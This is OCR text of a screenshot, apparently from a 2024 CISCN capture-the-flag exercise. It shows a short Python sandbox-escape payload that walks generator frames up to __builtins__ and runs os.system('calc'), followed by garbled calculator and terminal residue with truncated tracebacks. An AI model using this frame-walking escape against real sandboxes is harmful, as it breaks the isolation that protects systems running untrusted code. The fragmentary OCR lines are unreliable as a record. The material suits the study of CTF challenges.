 2 flag="flag"
3 payload='''def test():
4 def f():
5 yield g.gi_frame.f_back
6 g = f()
7 frame = next(g)
8 b=frame.f_back.f_back.f_globals["__builtins__"].eval("__import__('os').system('calc')")
9 print(b)
10 test()'''
11 locals={}
12 code=compile(payload,"test","exec")
13 exec(code,locals)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
题 输出 调试控制台 端口
Code
Aa ab .* 第 28 项，共 28 项
eyboardInterrupt
>> python -u "d:\Desktop\20
File "<stdin>", line 1
python -u "d:\Desktop\20
^
yntaxError: invalid syntax
>> ^Z
S D:\Desktop\2024ciscn morc
raceback (most recent call
File "d:\Desktop\2024ciscn
code=compile(payload,"te
File "test", line 6
b=frame.f_back.f_back.f_ c")')
yntaxError: invalid syntax
S D:\Desktop\2024ciscn morc
raceback (most recent call last):
File "d:\Desktop\2024ciscn morcecc\test.py", line 12, in <module>